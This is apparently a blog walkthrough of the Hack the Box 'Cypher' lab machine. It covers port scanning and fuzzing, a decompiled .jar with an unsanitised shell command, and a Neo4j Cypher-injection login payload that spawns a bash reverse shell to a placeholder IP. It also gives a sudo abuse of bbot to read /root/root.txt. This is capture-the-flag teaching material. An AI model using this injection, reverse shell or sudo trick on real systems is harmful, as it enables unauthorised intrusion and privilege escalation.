Cypher Medium Machine - Hack the Box
Medium-level Linux machine from Season 7.
Cypher Medium Machine - Hack the Box
Information
Cypher is an medium-level Linux machine from Season 7.
Tools
-
nmap
- Scan open ports, services, etc
-
ffuf
- Fuzz directories/files and subdomains
-
Postman
- To make API requests
Step-by-step
- Like always, start with nmap for port scan and services

nmap -A -v -p- -Pn -oN cypher_scan.txt 10.10.11.57
We discovered two open ports: 22 and 80 - Browsing through the URL we detect a redirection to http://cypher.htb
Add this domain to our /etc/hosts to enter the website
Enumeration time:
ffuf -w wordlist -u http://cypher.htb/FUZZ
ffuf -w wordlist -H "Host: FUZZ.cypher.htb" -u http://cypher.htb
None subdomain discovered but one interesting directory: /testing

Going to http://cypher.htb/testing shows a .jar file, let’s download it. - Opening the .jar file with the specific tool (i.e jd-gui) reveals a custom function called: getUrlStatusCode
This function returns a HTTP status code for the given URL but the interesting part is how the URL is handled.
The function declare a command variable appending the URL without any sanitization to a /bin/sh command. Other interesting reveal is the package com.cypher.neo4j, it looks like the web application is using Neo4j database and with the vulnerable function maybe we can attempt to command execution through querys.
- From our previous enumeration, there is an /api endpoint which handle the login process. Testing it with some Neo4j basic injections using CALL method to execute the vulnerable getUrlStatusCode, returns errors that guide us to how is the login being handled.
 After too many attempts and injections (i have basics Neo4j knowledges lol) with the help of ChatGPT found the correct sintax to execute the custom CALL through the user input and got the reverse shell.
user' return h.value as a union CALL custom.getUrlStatusCode(\"http://google.com; bash -c 'bash -i >& /dev/tcp/IP/PORT 0>&1'\") YIELD statusCode AS a RETURN a;// - On the reverse shell we can see a graphasm user and two files in his home folder. One is the user flag but we don’t have permissions to read it, by the other hand, we can read the other file.

Inside of it we can see a user/password entry. Let’s try to login with this password and the user graphasm.

From here we can read the user.txt
![]() USER FLAG PWNED
USER FLAG PWNED ![]()
Now for privilege escalation, was a easy path just by looking in the correct places. We start by checking sudo permissions of the user graphasm.
-
sudo -l
We show that the user graphasm has sudo permission with NOPASSWD to/usr/local/bin/bbot
Examining this tool we see it’s a kind of OSINT Tool which accept a target as basic usage.
Testing with the tool and reading the help section we found that the target can be just a simple text file and BBOT will read it’s content to use as target. - At this point we just need to do an execution of BBOT with the root.txt
sudo /usr/local/bin/bbot -t /root/root.txt -d
Appending -d switch to enable debug mode to see in the logs the content of root.txt that is being used as target.
![]() ROOT FLAG PWNED
ROOT FLAG PWNED ![]()
This post is licensed under CC BY 4.0 by the author.
